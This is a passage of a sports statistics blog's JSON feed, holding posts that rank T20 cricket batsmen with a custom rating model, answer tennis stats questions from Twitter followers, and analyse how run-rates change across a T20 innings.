Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn any team sport, one of the more difficult aspects is determining the influence of individual players within that team. In football, drawing out which players are really driving the team and which players appear good purely as part of being part of a successful system can be very difficult due to the fluid and interconnected nature of the sport. However, in T20 cricket, it is easier, particularly if we view a match as a series of individual contests between batsman and bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ICC has developed its own rating system to rank which the best international T20 batsmen are (available \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/batting\/\"\u003Ehere\u003C\/a\u003E). The current ranking from their system is shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s1600\/iccratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s400\/iccratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, while this system only takes into account international matches, it does not seem too bad. Given his form recently, there are not too many people that would argue with Virat Kohli topping the rankings, while we see Joe Root, Alex Hales and Chris Gayle in the top 10, all of whom appeared in the T20 World Cup Final earlier this year. However, it also feels as though there are a number of big T20 players that are missing from the top 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently, a new website, \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/\"\u003ECricket Ratings\u003C\/a\u003E, set-up by Dan Weston, released their version of a top 10 T20 batsmen that uses data from domestic T20 competitions around the world as well as international matches. It also adjusts for the different level of quality in competitions around the world to enable, for example, performances in the IPL to be directly compared with performances in the T20 Blast. It also breaks down the performance into two aspects - adjusted average and adjusted strike-rate. The top 10 players from the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-batsmen\"\u003ECricket Ratings system\u003C\/a\u003E are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s1600\/trratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s400\/trratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAgain, we see Virat Kohli topping the ratings here, but there are a number of new names that appear here. Ab de Villiers and David Warner are the two standouts here that were missing from the ICC version and if you asked cricket fans, I would suspect that they would include those two names in their top 10. There are also a couple of more unexpected names appearing here, particularly Yusuf Pathan and Reeza Hendricks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, over the past six months, I have been building up a database of ball-by-ball T20 data, which has enabled me to come up with my own rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimilarly to the Cricket Ratings system, my rating system is built around two aspects - average and strike rate. Clearly, any top T20 batsman should be strong in both of these areas - it is no good having a high average if you only score at a strike rate of 100.0, but similarly, there is no point in having a strike rate of 150.0 if you generally only last a couple of balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my model, the strike-rate aspect is based around the concept of comparing the runs that a batsman actually scored against the runs that a batsman would be expected to score. This run expectation is derived based on a number of factors, including the ground, the time of the innings and the quality of the bowler. For example, if a batsman is playing at the M. Chinnaswamy Stadium in Bengaluru, facing a ball in the final over of the innings bowled by Ishant Sharma, they would be expected to score more runs off that delivery than if the same batsman was facing the first ball of the seventh over at Sabina Park against Sunil Narine. By comparing the runs that a batsman scored off each delivery compared to the expected runs, we can see which batsmen score at a higher than expected rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe average aspect is based around looking at the runs scored per innings and the runs scored per dismissal, again adjusted by the ground and the quality of bowling. For example, if a batsman had averaged 30.0 runs per dismissal, but most of the bowling that he had faced was against low-quality county bowling, he would be marked down compared to a player with the same average, but who had faced the likes of Sunil Narine and Mitchell Starc on a regular basis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving explained the basics of how the rating system works, here are the top 10 T20 batsmen from my model:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s1600\/ratigns.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig0SsUlDXIpdJRGaFHZULGlXpVEcF_0cn_uVN-FJFgjJVCoEOdrNtU3Hmp5SpdmrUFhAABLFsxmpdWa5_sc4bCXRBdghH2J4J6mZdUbJ09NZZlfIS80QmKMLkNPrejfhwX7AxVSK7bfp4\/s400\/ratigns.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle actually tops my rankings, although Virat Kohli maintain a top 2 place. It is the incredible strike-rate of Chris Gayle that draws him above the Indian in this ranking. Michael Klinger is a name that appears in third place in my ratings that was conspicuously absent in both the prior rating systems. I would surmise that his absence in the previous systems were due to Australia's bizarre reluctance to pick him at international level (ICC Rating) and the fact that the majority of his appearances have come in the T20 Blast and Big Bash, where the quality is deemed lower than the IPL (Cricket Ratings). David Warner and AB de Villiers round out the top 5 in my ratings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs my data is based around a weighted average of performances over the past five years, the name of Phillip Hughes appears at number six. As all cricket fans will remember, Hughes tragically passed away in November 2014 having been struck by a bouncer, so unfortunately we shall never find out whether he would have gone on to become one of the T20 great batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe find the South African pairing of Quinton de Kock and Hashim Amla, England's Jason Roy and Australia's Usman Khawaja also appear in the top 10. Jason Roy is an interesting one as we can see that while his longevity in terms of his innings are nothing all that special, but he does have a remarkable strike-rate part of the rating, showing his ability to score at an impressive rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile the top 10 is interesting, we can also look at the bottom 10 to spot some of the worst T20 batsmen in world cricket. These are as follows:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s1600\/ratignsbottom.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixtlx8P8xlJd-DqfO8bEBioBENByFwOCGLpdkvwY8LFTvSj_dFSh5s34snednCwuU7qEBGDuDRXB7I7J4nGCgWGHy-iaLvHi2mK3gBiLf4jOiAn6jtYAtMFTr6htZ-J_cDBbJ_mMK8nkk\/s400\/ratignsbottom.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe find the likes of Dinesh Chandimal, the former Sri Lanka T20 captain, who actually dropped himself during their successful 2014 World Cup T20 triumph, and Manoj Tiwary, who has been a regular in the IPL and has represented India at international T20 level. However, no player is ranked as badly as South African, Khaya Zondo, whose combination of dreadfully slow scoring and poor average means that he is officially the worst T20 batsman in the world based on my rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom an England perspective, while Jason Roy was the only batsman in the top 10, there are a number of other Englishmen in the top 25 with Sam Northeast (#12), Luke Wright (#14), Joe Root (#21) and Michael Carberry (#23) also suggesting that England does have plenty of T20 batting talent at their disposal, although interestingly, Roy and Root are the only two that actual form part of England's T20 team. While the time has probably passed for Luke Wright and Michael Carberry, it will be interesting to see whether Sam Northeast gets an opportunity in the coming years to cement a place in England's middle-order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us see how some of the names that appeared in the other ratings perform in my system. In the ICC ratings, we saw the likes of Aaron Finch, Martin Guptill and Faf du Plessis in the top 5, although they drop to rankings of 11th, 42nd and 66th in my ratings. In the Cricket Rating system, it is interesting that while there is agreement on a number of names, there are strong differences on some of the others. In particular, we saw the Indian pairing of Yusuf Pathan and MS Dhoni inside the top 10, but they drop to 223rd and 155th in my ratings, which raises the question of how the IPL is weighted in the two different systems.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6663756760387834686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6663756760387834686"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html","title":"Finding the Best T20 Batsmen in World Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s72-c\/iccratings.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6410096194488598256"},"published":{"$t":"2016-05-21T13:41:00.002+02:00"},"updated":{"$t":"2016-05-21T13:41:58.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Tennis Stats Mailbag - Edition 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIt has been a while since I wrote much about stats in tennis. There are a number of reasons for this, but one being that I was struggling to think of topics to write about. As a result, it seemed like an interesting idea to ask around my Twitter followers for some ideas of what they might like to know. I got a number of responses and have picked a selection of them to answer in this article.\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E do u know if there is a higher instance of set 2 bagels in tournaments the week before a slam? Lots of tanking going on seemingly\u003C\/div\u003E\n— Rory O' Keeffe (@rokky90) \u003Ca href=\"https:\/\/twitter.com\/rokky90\/status\/732984571097153536\"\u003EMay 18, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe idea that there is plenty of tanking going on the week before a Grand Slam event has been around for a long time. The theory is that higher ranked players will generally want to prioritise the slam events due to the better chance of picking up prize money and ranking points.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, if we address the actual question of whether there are more second set bagels, we find that in ATP events not in the week before a slam, 3.3% of matches that finish in straight sets see a second set bagel. In the week before a slam, 3.0% of matches that finish in straight sets see a second set bagel. There is very little different here, and indeed, we also see virtually no difference in 6-1 second sets either or even the percentage of matches that finish in straight sets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one difference that we do see is the number of favourites that lose in straight sets. In an average ATP tournament not in the week before a slam event, we see 45.8% of wins by outsiders being completed in straight sets. However, in the week before a slam, this jumps to 59.1%, suggesting that there may be an element of favourites not putting everything into trying to fight back if they go down by a set and a break.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom a betting perspective, can we see any profit in backing against the higher ranked players in this week before a slam? Well, if you had £10 on every match since the start of 2010 where a non top-20 player was against a top-20 player in the week before a slam, you would have won £189.70 at an impressive return of 10.4%. Indeed, if we break this down further, if you had backed non-top 20 players against top 10 opponents, you would actually have lost £46.20. It seems that either the top 10 players only enter these events if they intend to try and win them or that even if the top 10 players are not giving it everything, they are still good enough to win. Instead, it is the players ranked between 11 and 20 that are the ones to oppose in this week - a strategy that would have returned £235.90 from £10 stakes at a 19.5% return since 2010.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E Murray vs Djokovic rally duration. Murray win more of the longer rallies?\u003C\/div\u003E\n— Mark Wilkins (@biscuitchaser) \u003Ca href=\"https:\/\/twitter.com\/biscuitchaser\/status\/733351433089777664\"\u003EMay 19, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nNovak Djokovic and Andy Murray are arguably the two best returners in the game and their fitness and ability gives them an advantage in long rallies. However, the question of which player tends to come out on top in long rallies between them is an interesting one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing the data from the Match Charting Project, we find 13 matches between the pair with information on rally lengths. The data can be summarised as below:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s1600\/murrayrallies.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s400\/murrayrallies.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWe can see that the longer rallies of 10-20 shots, there is virtually nothing between the two players. Of the 452 rallies of between 10 and 20 shots in the 13 matches, we find that both players have won precisely 226 points each. Djokovic appears to have a slight edge on the seriously long rallies, but a sample of only 109 points means that it could be slightly less reliable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstead, it is when Djokovic is able to keep the points shorter that he has the advantage over Murray. Of points between 4 and 9 shots in length, Djokovic wins 54.7%, which is a significant difference and is where his success over Murray has come from - Djokovic is able to attack early in the point and end them early.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E tie breaks; when serving on the first change of ends, do players have a higher likely hood of losing set? E.g. loss of rhythm\u003C\/div\u003E\n— TomDUK (@TomDUK1) \u003Ca href=\"https:\/\/twitter.com\/TomDUK1\/status\/733584825655820288\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nIf we look at the ATP, we find that the percentage of players that are serving at the first change of ends in a tiebreak goes on to win the tiebreak on 47.5% of occasions. This could possibly suggest that there is a very slight impact from this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, if we look at the percentage of points that are won by the player serving at this stage in the point before the change of ends and the point after the change of ends, we see very little difference. The server wins 64.2% of the points immediately before the first change of ends compared to 64.6% of the points immediately after the change of ends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndeed, we actually see that the percentage of aces increases from 8.0% to 9.6% following the first change of ends and the percentage of double faults drops from 3.3% to 2.7%, suggesting that the slightly longer break may actually benefit the server, giving him the opportunity to focus his mind on his upcoming serve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-cards=\"hidden\" data-conversation=\"none\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/sportdw\"\u003E@sportdw\u003C\/a\u003E which players have had the largest increase in return points won and if it is sustainable?\u003C\/div\u003E\n— snag97 (@orichimaaru) \u003Ca href=\"https:\/\/twitter.com\/orichimaaru\/status\/733574421844131841\"\u003EMay 20, 2016\u003C\/a\u003E\u003C\/blockquote\u003E\nThe top 5 players with the biggest increases in return points won in the top 50 in the world rankings are Guido Pella, Ricardas Berankis, Milos Raonic, Richard Gasquet and Nick Kyrigos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is an interesting list. Guido Pella has won 6.9% more return points at ATP level in 2016 as he did in 2015, although he only played a handful of matches last year and mostly on his less favoured surface. On clay, he dominated at Challenger level in 2015, racking up a 45-14 record with four titles and he has really carried this form into 2016 reaching the final in Rio de Janeiro, the quarters in Nice and Bucharest and a third round run at Indian Wells.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs to whether he can keep up these improved number, it is debatable. He has been very efficient at beating players ranked below him this year with a 9-3 record and 40.8% of points won on return. However, against players ranked above him, he is just 3-8 and 34.8% won on return. So, it seems as though he has a level and while he may be able to keep up his improved return stats, there is not much to suggest that he can improve them significantly more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is tough to feel that the numbers for Ricardas Berankis have not benefited from the level of opposition that he has faced thus far in 2016. The average ranking of his opponents last year was 66.4 compared to 90.7 this year and in matches where he has won a significant number of return points, he has been aided by very poor first serve percentages from his opponents, such as Seppi's 49.5% 1st serves in Doha and 55.6% by Fritz in Memphis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe improvements on return for Milos Raonic and Nick Kyrgios are impressive though. Two big servers that are still developing their return game, they have both posted significant improvements in their return numbers despite facing a higher average level of opposition in 2016. They are already two of the most effective servers in the game and if they can add an improved return game, they could be very dangerous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they are still starting from a low level. Even with a 4.4% improvement, Milos Raonic still only has the 41st highest return points won percentage in the top 50, while Nick Kyrgios' 3.2% improvement moves him to 34th in the top 50. They both still have plenty of time to improve this aspect of their game and I see no reason why this improvement cannot be sustained.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6410096194488598256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6410096194488598256"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/tennis-stats-mailbag-edition-1.html","title":"Tennis Stats Mailbag - Edition 1"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQZv-vwIbbNYWyfpo_k6HIG1skTVWtH8LLw2_sv3KDVGhmTtdHZ1avA7XmtPfCMC6kSGygtvkrPv4pWX5O8ByKcMBomOiy4vkTP-y2u8sPepa8Ch9dZf7MdV-c-uZm2_ugpN2GrOjpwg\/s72-c\/murrayrallies.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4961924944100529887"},"published":{"$t":"2016-05-14T11:20:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:19.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"How do run-rates change across a T20 innings?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn the 13 years since its inception, T20 cricket has arguably become the most popular format of cricket across the world. Love it or hate it though, it has undoubtedly had a huge impact on how batsmen play across all formats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past five months, I have been building a database of ball-by-ball data for T20 events around the world. It currently consists of information for just under 290,000 deliveries covering all T20 matches since the start of 2014 as well as a number of matches from international level and the IPL and CPL from before 2014.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAcross all of the matches, the average score is 144.9 runs in the 20 overs, suggesting an average run-rate of 7.25 through the innings. However, as anyone that has watched T20 cricket will know, the run-rate is not constant throughout the innings, so I thought it would be interesting to look at how it changes as the innings progresses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s1600\/runratebyover.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s640\/runratebyover.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the first over of a T20 is generally the lowest scoring of all the overs as the opening batsmen get used to the surface and do not want to risk giving away an early wicket. Indeed, it is the only over in a T20 match that averages a run-rate of less than six runs per over. This reticence from batsmen to attack early on may explain why many teams look to get an over from one of their weaker bowlers out the way here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce the first two overs are out of the way, the run-rate for Overs 3-6 in the powerplay are pretty constant, ranging from 7.55 in Over 3 to 7.75 in Over 6. During this powerplay period, only two fielders are allowed outside the circle, which explains why batsmen are more aggressive and able to score more runs in this period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is a significant drop-off once the powerplay ends with the runs-per-over dropping from 7.75 in Over 6 to 6.40 in Over 7. Indeed, the run-rate does not return to the powerplay levels until it reaches 8.05 in the 15th over of the innings. We can also see the acceleration as teams attack at the end of the innings as the graph continues upwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drop-off in the last two overs in the second innings can probably be explained by teams either being in a comfortable position to win and not needing to go mad or being well behind and no real incentive to really attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether the pattern is similar across different tournaments or whether teams structure their innings different in different competitions. The graph below shows the same, but broken down by tournament instead of innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s1600\/runratebycomp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTut9rYWqTw3XJy7Le7NInGOOxGAMZ9rdxwdo_I13YWOerv_Twc2Kf3mIJFsznnvzWE2fuvgTB47q5ZnGfG6iFxiv0lv9cJgUeT7LaXOAB-ksEUS1CUdVDvCnU-HLQ1Io7mbN12C8Kow\/s640\/runratebycomp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere are some interesting features to note here. Firstly, we can see that there is a significantly higher run-rate in the powerplay overs in the T20 Blast in England than in either the IPL or the CPL. The T20 Blast averages 47.0 runs at 7.84 runs-per-over during the six powerplay overs, compared to 42.0 in the IPL and 39.3 in the CPL. Whether this is a feature of weaker bowling in the T20 Blast or whether it is a strategy to attack early is unclear, but it is something worth considering.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe can also see that batsmen accelerate more toward the end in the IPL, particularly in the final five overs of the innings. Throughout most of the innings, we see the T20 Blast ahead of the IPL, but once we hit Overs 16-20, the IPL starts to move clear. Could the higher run-rate earlier in the innings in the T20 Blast result in fewer wickets and established batsmen left later on? That is something to look at in the future potentially.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe CPL is an interesting tournament. It lags way behind the IPL and T20 Blast in terms of run-rate throughout most of the innings before they start properly hitting in the final over or two. Indeed, the 10.87 in the final over in the CPL is far ahead of any other over in either of the other competitions, but it is still only just enough to lift the overall innings average just over the 7.0 runs-per-over mark. Does this mean that the grounds are tougher to score on in the Caribbean? Maybe, although they are apparently easy enough to score off at the end of the innings. Does it mean that West Indian teams need to work on rotating the strike more often in the middle overs? Possibly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is only a brief first look at how innings are structured in T20 matches. There are obviously plenty of other factors to build into this - how many wickets do teams have remaining at different stages or are the grounds tougher to score on in certain areas are two, but there are many more. However, it gives an overview of how the run-rate changes across an innings and it may give some ideas of periods in which teams can look to improve their strategies.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4961924944100529887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html#comment-form","title":"1 